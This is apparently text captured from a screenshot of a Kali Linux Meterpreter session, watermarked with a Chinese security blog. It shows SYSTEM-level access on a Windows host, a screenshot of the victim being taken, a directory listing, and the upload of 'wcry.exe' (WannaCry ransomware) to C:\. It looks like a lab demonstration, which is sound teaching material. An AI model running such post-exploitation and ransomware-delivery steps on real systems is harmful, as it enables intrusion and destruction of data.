 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > screenshot
Screenshot saved to: /root/lTjEHqCV.jpeg
meterpreter > pwd
C:\Windows\system32
meterpreter > cd ..
meterpreter > cd ..
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2009-07-14 11:18:56 +0800 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2009-07-14 13:08:56 +0800 Documents and Settings
40777/rwxrwxrwx 0 dir 2009-07-14 11:20:08 +0800 PerfLogs
40555/r-xr-xr-x 4096 dir 2009-07-14 11:20:08 +0800 Program Files
40555/r-xr-xr-x 0 dir 2009-07-14 11:20:08 +0800 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2009-07-14 11:20:08 +0800 ProgramData
40777/rwxrwxrwx 0 dir 2020-04-09 12:42:37 +0800 Recovery
40777/rwxrwxrwx 4096 dir 2020-04-09 12:37:19 +0800 System Volume Information
40555/r-xr-xr-x 4096 dir 2009-07-14 11:20:08 +0800 Users
40777/rwxrwxrwx 16384 dir 2009-07-14 11:20:08 +0800 Windows
0000/--------- 1574480 fif 1971-10-30 04:47:12 +0800 hiberfil.sys
0000/--------- 1574480 fif 1971-10-30 04:47:12 +0800 pagefile.sys
meterpreter > upload /root/wcry.exe c:\\
[*] uploading : /root/wcry.exe -> c:\
[*] uploaded : /root/wcry.exe -> c:\\wcry.exe
娜璋AI安全之家
https://blog.csdn.net/Eastmount